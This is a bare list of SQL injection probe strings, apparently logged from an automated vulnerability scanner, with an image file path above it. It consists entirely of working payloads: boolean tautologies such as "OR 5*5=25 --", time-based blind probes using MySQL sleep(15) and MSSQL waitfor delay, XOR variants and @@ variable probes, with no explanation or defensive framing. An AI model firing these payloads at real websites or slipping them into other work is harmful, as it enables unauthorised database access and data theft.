
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="